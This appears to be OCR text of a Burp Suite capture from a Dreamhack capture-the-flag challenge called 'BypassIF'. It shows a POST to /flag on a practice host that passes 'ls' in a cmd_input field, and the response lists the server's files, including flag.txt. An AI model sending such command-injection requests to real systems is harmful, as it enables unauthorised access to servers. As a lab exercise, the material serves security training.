 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/1.1
2 Host: host3.dreamhack.games:16449
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:16449
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:16449/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 cmd_input=ls
Response
Pretty Raw Hex Render
BypassIF index page
hello admin
ls
Submit
app.py
flag.txt
requirements.txt
static
templates